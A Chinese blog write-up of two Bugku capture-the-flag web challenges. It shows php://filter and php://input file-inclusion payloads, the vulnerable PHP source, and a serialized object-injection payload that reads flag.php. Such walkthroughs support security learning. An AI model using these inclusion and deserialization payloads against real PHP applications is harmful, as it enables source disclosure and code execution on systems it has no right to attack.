php封装协议的两道题
Posted tlbjiayou
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了php封装协议的两道题相关的知识,希望对你有一定的参考价值。
这几天终于刷完了自己说是要刷完的那几道题,赶紧写几篇博客记录。。
1. 先看看这个网站:https://blog.csdn.net/qq_41289254/article/details/81388343
接下来直接上题:
1.http://123.206.87.240:8005/post/index.php?file=show.php

看源码和抓包都无果,根据题目提示,flag在index里,应该想到这里是要我们找到index.php的源码。
再看url里面file参数=show.php这里联想到可能是有文件包含漏洞。
所以这里进行php://filter协议去看index的源码
关于 php://filter 这里有个大佬的博客:https://www.leavesongs.com/PENETRATION/php-filter-magic.html
这里有一句常常用到,所以我觉得最好可以背下来,不然每次都难得百度,需要想将php转base64读取,这样include才不会把php文件执行。
这里令file=php://filter/read=convert.base64-encode/resource=index.php
然后直接拿到index的base64的源码,然后直接拿去解码,然后再源码里可以找到flag。
2.bugku "welcome to bugkuctf"
连接:http://123.206.87.240:8006/test1/
点进去看源码

这里可以看到 include($file); 有这个一般都存在文件包含漏洞。
和上题一样,这里可以利用php封装协议查看index.php 的源码和 hint.php的源码,但是,这里要先满足if里的条件才会包含file
file_get_contents() 这个函数是把文件读为字符串,这里要用到php://input 协议,
这里有关于 php://input 协议的一片博客附上:https://blog.csdn.net/qq_27682041/article/details/73326435
官方的说法是

我自己的理解是,php://input 它是一个文件,它读取post数据,并且写入文件里,而include()会把文件当作php文件来解释,所以可以post php代码执行的。
回到这道题,这里就直接user=php://input 然后再post数据过去,然后再读取index和hint两个的源码
http://123.206.87.240:8006/test1/?txt=php://input&file=php://filter/read=convert.base64-encode/resource=index.php

拿去base64解码 得到源码
<?php
$txt = $_GET["txt"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($txt)&&(file_get_contents($txt,‘r‘)==="welcome to the bugkuctf")){
echo "hello friend!<br>";
if(preg_match("/flag/",$file)){
echo "ä¸?è?½ç?°å?¨å°±ç»?ä½ flagå?¦";
exit();
}else{
include($file);
$password = unserialize($password);
echo $password;
}
}else{
echo "you are not the number of bugku ! ";
}
?>
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,‘r‘)==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
同样的方法拿到 hint.php的源码
<?php
class Flag{//flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("good");
}
}
}
?>
这里看到flag.php 本来是想直接读出flag的源码,但是没法读,因为他把flag给我过滤了,但是 ,这里 else里面又有include(),而且最后会echo password,所以这里想到会用echo输出flag。
else里面又有include(),而且最后会echo password,所以这里想到会用echo输出flag。
unserialize()函数参见此网站,https://www.cnblogs.com/perl6/p/7124345.html
看了过后你就应该明白,这里构造 password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

以上是关于php封装协议的两道题的主要内容,如果未能解决你的问题,请参考以下文章